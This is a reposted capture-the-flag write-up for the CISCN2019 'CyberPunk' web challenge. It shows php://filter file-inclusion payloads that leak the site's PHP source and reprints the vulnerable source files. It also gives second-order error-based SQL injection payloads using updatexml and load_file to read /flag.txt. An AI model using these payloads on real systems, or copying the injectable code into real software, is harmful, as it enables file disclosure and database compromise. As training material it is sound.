当前位置:网站首页>[ciscn2019 North China Day1 web5] cyberpunk
[ciscn2019 North China Day1 web5] cyberpunk
2022-07-27 00:49:00 【A new reading of the tea classic】
[CISCN2019 North China Day1 Web5]CyberPunk

f12 Check the source code to get information : There's also search.php、change.php、delete.php Of course, there is also this page php file , Another tip is :<?--?file=?-->, Prompt us to use php Pseudo protocol to read php Content , Read each part separately PHP Content

And then construct payload:
?file=php://filter/convert.base64-encode/resource=index.php
?file=php://filter/convert.base64-encode/resource=search.php
?file=php://filter/convert.base64-encode/resource=change.php
?file=php://filter/convert.base64-encode/resource=delete.php
Get a lot of base64, Decryption can get php Content

index.php:
<?php
ini_set('open_basedir', '/var/www/html/');
// $file = $_GET["file"];
$file = (isset($_GET['file']) ? $_GET['file'] : null);
if (isset($file)){
if (preg_match("/phar|zip|bzip2|zlib|data|input|%00/i",$file)) {
echo('no way!');
exit;
}
@include($file);
}
?>search.php:
<?php
require_once "config.php";
if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
{
$msg = '';
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
$user_name = $_POST["user_name"];
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
if(!$row) {
echo 'error';
print_r($db->error);
exit;
}
$msg = "<p> full name :".$row['user_name']."</p><p>, Telephone :".$row['phone']."</p><p>, Address :".$row['address']."</p>";
} else {
$msg = " Order not found !";
}
}else {
$msg = " Incomplete information ";
}
?>change.php:
<?php
require_once "config.php";
if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))
{
$msg = '';
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
$user_name = $_POST["user_name"];
$address = addslashes($_POST["address"]);
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];
$result = $db->query($sql);
if(!$result) {
echo 'error';
print_r($db->error);
exit;
}
$msg = " Order modification succeeded ";
} else {
$msg = " Order not found !";
}
}else {
$msg = " Incomplete information ";
}
?>delete.php:
<?php
require_once "config.php";
if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
{
$msg = '';
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
$user_name = $_POST["user_name"];
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
$result = $db->query('delete from `user` where `user_id`=' . $row["user_id"]);
if(!$result) {
echo 'error';
print_r($db->error);
exit;
}
$msg = " Order deleted successfully ";
} else {
$msg = " Order not found !";
}
}else {
$msg = " Incomplete information ";
}
?>The analysis code shows that , Every page filters a lot of things to prevent sql, also username and phone The filter is very strict , however address But just a simple escape , Related contents are as follows :
$address = addslashes($_POST["address"]);
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];
$result = $db->query($sql);
if(!$result) {
echo 'error';
print_r($db->error);
exit;
}You can see ,address Will be escaped , And become new , At the same time, the old address Is preserved . If you change the address for the first time , Construct a structure that contains sql Of payload, Then construct a normal address for the second modification , So the front one sql Will be triggered .
payload( direct load_file Cannot display complete flag, So it's divided into two times ):
1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),1,20)),0x7e),1)#
1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),20,50)),0x7e),1)#
Then submit the order on the initial page , Remember your name and phone number

Then change the address , The address is changed to the constructed payload

Revise again , Trigger the previous one sql sentence , This time, just fill in the normal address

Then it comes out with an error page , Then I gave half flag

Get the other half in the same way flag
边栏推荐
- 【4.1 质数及线性筛】
- Openharmony quick start
- 10个Web API
- [Qt]元对象系统
- CUDA version difference between NVIDIA SMI and nvcc -v
- [红明谷CTF 2021]write_shell
- 简单的素数程序 初学者 希望码龄高的大佬可以一下
- MySQL associative table queries (reducing the number of queries)
- Elaborate on the differences and usage of call, apply and bind 20211031
- The detailed process of reinstalling AutoCAD after uninstallation and deleting the registry
猜你喜欢

Parallel MPI program delivery send message

C language to find prime numbers, leap years and minimum common multiples and maximum common divisors

postman的使用

Huffman encoding and decoding

8_ Polynomial regression and model generalization
![[Network Research Institute] attackers scan 1.6 million WordPress websites to find vulnerable plug-ins](/img/91/4d6e7d46599a67e3d7c73afb375abd.png)
[Network Research Institute] attackers scan 1.6 million WordPress websites to find vulnerable plug-ins
![[Qt]属性](/img/ca/5f9d8f33e38b0ac5cbb0768a7b3ffd.png)
[Qt]属性

【3. 基础搜索与图论初识】

Matlab simulation of image reconstruction using filtered back projection method
![[interview: concurrent Article 16: multithreading: detailed explanation of wait/notify] principle and wrong usage (false wake-up, etc.)](/img/23/7af903e73e8990459f276b713beec9.png)
[interview: concurrent Article 16: multithreading: detailed explanation of wait/notify] principle and wrong usage (false wake-up, etc.)
随机推荐
Learn json.stringify again
JSCORE day_03(7.4)
JSCORE day_ 05(7.6)
箭头函数详解 2021-04-30
Input a string of letters and output the vowels inside. I hope you guys can give guidance
The company gave how to use the IP address (detailed version)
[2. TMUX operation]
[BJDCTF2020]EzPHP
【4.4 快速幂详解及快速幂求逆元】
Promise basic usage 20211130
并行MPI程序传递发送消息
Mysql互不关联的联表查询(减少了查询的次数)
[CISCN2019 华北赛区 Day1 Web5]CyberPunk
动态联编和静态联编、以及多态
Promise基本用法 20211130
Use csrftester to automatically detect CSRF vulnerabilities
Leetcode high frequency question: the choice of the inn, how many options to choose accommodation, to ensure that you can find a coffee shop with a minimum consumption of no more than p yuan in the ev
MySQL common functions (summary)
C language shutdown applet
Two methods of automated testing XSS vulnerabilities using burpsuite